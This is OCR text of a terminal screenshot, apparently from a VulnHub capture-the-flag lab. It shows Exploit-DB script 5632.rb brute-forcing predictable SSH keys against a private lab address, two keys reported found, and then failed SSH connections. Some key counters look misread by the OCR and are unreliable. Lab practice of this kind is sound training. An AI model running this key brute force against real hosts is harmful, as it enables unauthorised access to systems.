 Applications Places Terminal Tue 1:01 AM 1 00:49:24
root@canary: ~/ctf/vulnhub/rsa
File Edit View Search Terminal Help
vmware@192.168.99.120's password:
Permission denied (publickey,password).
root@canary:~/ctf/vulnhub/rsa# clear
root@canary:~/ctf/vulnhub/rsa# ruby /usr/share/exploitdb/exploits/linux/remote/5632.rb 192.168.99.120 obama 2048/
ruby: warning: shebang line ending with \r may cause problems
testing key 1/32768 2048/52fad27811c2326eac47e847d2e76e49-14040...
testing key 2/32768 2048/7b78d7da1588e561752703fa52450318-13297...
testing key 3/32768 2048/cbfd394cc29e6a43d5e02a4ae3d51389-3952...
testing key 1/32768 2048/1a8a55d9c8928ee9031ab19b37aba27e-21191...
testing key 5/32768 2048/6ef0fe995f5df75e15fe4acf2dd5a6a1-30428...
testing key 6/32768 2048/c5c2ce2a82e9872fb642277bd6cbf828-2310...
testing key 1/32768 2048/6ebdded0d0592406edd7a4e36e26fe89-9224...
testing key 8/32768 2048/eb5892f057f4003b0ad9fe745867d6ae-1645...
testing key 9/32768 2048/7ce93061e7648a4165b5a74636526a67-5820...
testing key 1/32768 2048/251abf06f38511c13803821209a7ad64-24060...
testing key 11/32768 2048/afc2d79acadabcb986ddb1768dfd90ab-20537...
testing key 12/32768 2048/caac37314d901ba0d2e970ef1ca2225c-13701...
testing key 1/32768 2048/9ef67d5ce0d266acc74143e87d130b25-2379...
testing key 14/32768 2048/1643265302999c01c3a5a52d1ec2a98f-22780...
testing key 15/32768 2048/f58663073eed98d03396dd4a4858bb59-27724...
testing key 16/32768 2048/b5cb80031b075a7ee3f27a87787833b1-9113...
testing key 17/32768 2048/59ec5d3f2379c00334f7b365145b00f3-24859...
testing key 18/32768 2048/40f4609cb0e7e80744ad4d4b4b2c555f-29459...
testing key 16/32768 2048/fcd2f8b4d2209ce8b140ba9d7783fce9-8339...
testing key 20/32768 2048/aa7332c885ac0c920ae0cbd377603610-32464...
testing key 21/32768 2048/f03c8e2326d5d38f849baed03f6e6502-29879...
KEYFILE FOUND:
2048/1a8a55d9c8928ee9031ab19b37aba27e-21191
KEYFILE FOUND:
2048/52fad27811c2326eac47e847d2e76e49-14040root@canary:~/ctf/vulnhub/rsa# ssh_exchange_identification: Connection closed by remote host
ssh_exchange_identification: Connection closed by remote host
ssh_exchange_identification: Connection closed by remote host
ssh_exchange_identification: read: Connection reset by peer
Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).
Permission denied (publickey,password).